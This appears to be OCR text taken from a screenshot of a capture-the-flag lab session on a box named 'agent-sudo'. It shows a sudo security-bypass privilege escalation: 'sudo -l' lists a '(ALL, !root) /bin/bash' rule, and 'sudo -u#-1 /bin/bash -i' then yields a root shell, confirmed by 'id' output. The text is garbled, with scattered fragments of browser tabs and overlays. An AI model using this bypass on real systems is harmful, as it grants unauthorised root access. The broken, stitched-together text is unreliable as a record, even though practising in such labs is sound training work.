 htb challenge
Total C
D3FCON0
HACKER
root@agent-sudo: ~
root@agent-sudo: ~ 167x34
james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
ssh
TERMINAL #1
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash -i
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~#
D
Blac
defc
VP
check if it worked, type “id” and then type “whoami”
sudo openvpn smasher.ovpn
root@agent-sudo: ~
sudo 1.8.27 - Security Bypass - Lin...
THM
agentsudo.thm/agent_C_attention...
Alien_autospy.jpg - 1000x300 - 100...
09:58
11/08/2021